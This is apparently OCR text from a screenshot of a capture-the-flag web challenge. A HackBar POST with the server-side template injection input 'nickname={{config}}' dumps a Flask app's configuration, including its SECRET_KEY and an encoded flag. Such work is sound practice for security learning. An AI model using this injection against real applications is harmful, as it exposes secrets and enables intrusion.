 不安全 dda9a339-c14c-4645-b168-ca0657b8792f.node5.buuoj.cn:81
4
W
♪ ♪ ♪ <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'folow @osminogka.ann on instagram =)',
PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False,
SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag': '-
M7\x10wC1:jQwk}\x0eJ\x02n\x01(DJ\x1c[\x17{n\x056\x02XF\x0c%\x0b"x\x1dm\x15\t\x1aG'}> ♪ ♪ ♪
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://dda9a339-c14c-4645-b168-ca0657b8792f.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
nickname={{config}}
Name Value
Upgrade-Insecure-Requests 1
Name Value